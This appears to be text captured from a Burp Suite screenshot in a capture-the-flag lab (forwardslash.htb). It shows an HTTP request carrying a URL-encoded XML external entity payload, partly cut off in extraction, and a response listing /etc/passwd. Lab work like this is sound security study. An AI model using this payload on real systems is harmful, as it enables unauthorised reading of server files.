 Request
Pretty Raw \n Actions
1 GET /dev/index.php?xml=
%3c%21%44%4f%43%54%59%50%45%20%61%70%69%20%5b%0a%20%20%3c%21%45%4c%45%4d%45%4e%54%20%61%70%69%20%41%4e%59%3e%0a%20%20%3c%21%45%4e%54%49%54%59%20%66%69%6c%65
69%3e%0a%20%20%20%20%3c%72%65%71%75%65%73%74%3e%26%66%69%6c%65%3b%3c%2f%72%65%71%75%65%73%74%3e%0a%3c%2f%61%70%69%3e HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://backup.forwardslash.htb/dev/
9 Cookie: PHPSESSID=807182t5rmtcb3m3d14s692q6f
10 Upgrade-Insecure-Requests: 1
11
Search...
Response
Pretty Raw Render \n Actions
27 -->
28
29 -----output-----<br>
30 root:x:0:0:root:/root:/bin/bash
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32 bin:x:2:2:bin:/bin:/usr/sbin/nologin
33 sys:x:3:3:sys:/dev:/usr/sbin/nologin
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/usr/sbin/nologin
36 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
37 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
38 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
39 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
40 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
41 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
42 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
43 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
44 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
45 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
47 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
48 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin